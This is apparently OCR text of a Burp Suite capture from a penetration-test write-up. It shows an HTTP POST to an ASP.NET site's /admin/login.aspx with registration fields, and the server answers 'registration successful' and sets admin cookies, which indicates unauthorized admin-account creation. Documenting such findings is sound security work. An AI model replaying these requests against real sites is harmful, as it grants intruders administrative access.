 Request
Pretty Raw \n Actions
1 POST /admin/login.aspx HTTP/1.1
2 Host: www.ackmoon.com
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Origin: http://www.ackmoon.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
11 Referer: http://www.ackmoon.com/admin/login.aspx?HdhLx=jc
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: ASP.NET_SessionId=lfdiv4buihvgabkwjocqk132
15 Connection: close
16
17 DonforYhm=test&DonforNc=test&DonforPwd=123456&DonforYzPwd=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private, no-store
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: AdminCook=AdminUser=test; expires=Sun, 26-Jun-2022
8 Set-Cookie: AdminCook=AdminMmsj=D9B913A1687DC0EE; expires=Sun,
9 X-Powered-By: ASP.NET
10 Date: Sat, 25 Jun 2022 09:31:21 GMT
11 Connection: close
12 Content-Length: 89
13
14 <script language=javascript>
alert('注册成功!');
location.href='default.aspx';
</script>